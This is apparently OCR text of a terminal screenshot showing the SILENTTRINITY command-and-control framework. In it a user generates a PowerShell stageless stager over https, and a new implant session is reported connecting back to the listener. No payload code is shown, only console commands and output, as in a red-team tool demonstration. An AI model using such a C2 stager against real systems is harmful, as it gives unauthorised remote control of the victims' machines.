 ~/Tools/SILENTTRINITY | python — byt3bl33d3r@t0rm3nt
[1] ST (stagers)(powershell_stageless) ≫ options
Stager Options
Option Name Required Value Description
AsFunction False True Generate stager as a PowerShell function
[1] ST (stagers)(powershell_stageless) ≫ generate https
[+] Generated stager to ./stager.ps1
[*] [TS-Rx2Cu] New session f541cfa8-f9ee-4eb7-ab9a-6f260a84b944 connected! (10.0.0.70)
[1] ST (stagers)(powershell_stageless) ≫
TS-Rx2Cu - wss://byt3@127.0.0.1:5000 [Sessions: 1 Listeners: 1 Users: 1]
~/Tools/SILENTTRINITY | fish — byt3bl33d3r@t0rm3nt
Last login: Tue Oct  1 13:22:02 on ttys004
Darwin t0rm3nt 18.7.0 x86_64 i386
(master) λ open . (SILENTTRINITY) 13:31:06
(master) λ exit (SILENTTRINITY) 13:31:09